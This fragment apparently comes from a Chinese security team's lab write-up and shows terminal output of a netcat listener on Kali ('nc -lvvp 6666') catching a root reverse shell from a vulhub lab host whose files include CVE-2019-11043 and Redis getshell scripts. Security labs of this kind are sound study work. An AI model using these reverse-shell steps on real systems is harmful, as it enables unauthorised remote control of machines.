 root@kali:~# nc -lvvp 6666
listening on [any] 6666 ...
192.168.124.145: inverse host lookup failed: No address associated with nam
e
connect to [192.168.124.129] from (UNKNOWN) [192.168.124.145] 59780
bash: 此 shell 中无任务控制
[root@localhost ~]# ^[[A
docker-compose up -d
Can't find a suitable configuration file in this directory or any
parent. Are you in the right directory?
Supported filenames: docker-compose.yml, docker-compose.yaml
[root@localhost ~]# ls
ls
anaconda-ks.cfg
CVE-2019-11043
get.sh
getshell.sh
initial-setup-ks.cfg
redis-2.8.3
redis-3.2.0
redis-3.2.0.tar.gz
redis.getshell.sh
vulhub
Khan安全团队